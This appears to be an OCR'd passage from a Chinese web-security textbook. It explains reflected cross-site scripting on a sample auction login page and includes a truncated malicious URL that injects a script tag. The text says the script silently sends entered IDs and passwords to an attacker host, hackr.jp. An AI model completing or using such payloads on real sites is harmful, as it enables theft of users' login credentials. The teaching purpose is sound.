 http://example.jp/login?ID=yama
E! 拍卖会
ID yama
PW
登录
充分熟知此处漏洞特点的攻击者，于是就创建了下面这段嵌入恶
意代码的 URL。并隐藏植入事先准备好的欺诈邮件中或 Web 页
面内，诱使用户去点击该 URL。
http://example.jp/login?ID="><script>var+f=document.getElementById("lo
浏览器打开该 URI 后，直观感觉没有发生任何变化，但设置好的
脚本却偷偷开始运行了。当用户在表单内输入 ID 和密码之后，
就会直接发送到攻击者的网站（也就是 hackr.jp），导致个人登
录信息被窃取。
http://example.jp/login?ID="><scr...
表面上没有变化但脚
本已运行
E! 拍卖会
ID yama
PW
登录
表单填写完毕后就直
接把ID及密码发送到
攻击者的网站
之后，ID 及密码会传给该正规网站，而接下来仍然是按正常登
录步骤，用户很难意识到自己的登录信息已遭泄露。